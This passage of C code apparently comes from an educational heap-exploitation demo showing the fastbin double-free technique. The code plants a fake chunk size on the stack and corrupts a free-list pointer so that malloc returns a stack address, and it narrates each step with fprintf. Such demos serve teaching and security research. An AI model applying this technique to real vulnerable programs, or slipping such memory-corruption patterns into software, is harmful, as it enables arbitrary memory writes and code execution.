 fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
unsigned long long *d = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", d);
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "Now the free list has [ %p ].\n", a);
fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n"
"so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
"so that malloc will think there is a free chunk there and agree to\n"
"return a pointer to it.\n", a);
stack_var = 0x20;
fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
fprintf(stderr, "4th malloc(8): %p\n", malloc(8));